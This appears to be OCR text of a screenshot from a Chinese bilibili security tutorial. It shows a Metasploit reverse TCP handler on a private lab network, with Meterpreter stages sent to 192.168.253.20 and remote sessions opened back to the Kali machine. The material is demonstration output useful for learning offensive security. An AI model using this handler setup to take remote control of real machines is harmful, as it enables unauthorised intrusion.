 Applications Places Terminal Mon 04:23
root@kali
网络小骑士 bilibili
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
[*] Sending stage (37543 bytes) to 192.168.253.20
[*] Meterpreter session 1 opened (192.168.253.12:4444 -> 192.168.253.20:52328) at 2018-01-08 04:02:03 -0500
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.253.20 - Meterpreter session 1 closed. Reason: User exit
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
[*] Sending stage (37543 bytes) to 192.168.253.20
[*] Meterpreter session 2 opened (192.168.253.12:4444 -> 192.168.253.20:52330) at 2018-01-08 04:03:35 -0500
meterpreter >